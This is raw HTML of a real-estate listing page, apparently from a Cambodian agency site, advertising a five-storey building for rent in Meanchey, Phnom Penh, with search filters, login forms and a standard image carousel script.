<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="6092376d25-1769391262">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="f24bae43f7-1769391262">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="83fe65ed65" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-2146-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/building/" rel="tag">Building</a></li><li class="active">Building For Rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Building For Rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 8,500 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/building/" rel="tag">Building</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/niroth/" rel="tag">Niroth</a>, <a href="https://www.angkorrealestate.com/property_city/meanchey/" rel="tag">Meanchey</a>, <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="2146">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1063</div>
                <i class="fa fa-print" id="print_page" data-propid="2146" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-2146-detial/&amp;t=Building+For+Rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/2146/2146_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/2146/2146_photo.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/meanchey/" rel="tag">Meanchey</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/niroth/" rel="tag">Niroth</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 2146</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 8,500 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 13</div><div class="listing_detail col-md-4"><strong>RefID:</strong> CARE-216-002146</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 17</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 221,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>story:</strong> 5</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="1316" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-1316-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-1316-detial/"><img src="https://www.angkorrealestate.com/images/properties/1316/1316_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 15,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">360,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-1316-detial/">
                Building For Rent                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Niroth, Meanchey, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="3283" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-3283-detial/">
        
